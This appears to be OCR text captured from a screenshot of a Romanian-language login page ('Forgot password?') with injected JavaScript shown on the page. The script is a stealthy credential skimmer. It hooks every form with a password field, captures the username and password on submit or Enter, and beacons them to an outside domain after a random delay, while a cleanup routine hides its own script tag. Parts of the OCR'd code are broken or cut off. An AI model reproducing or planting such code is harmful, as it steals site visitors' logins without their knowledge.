
Ai uitat parola?
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(functio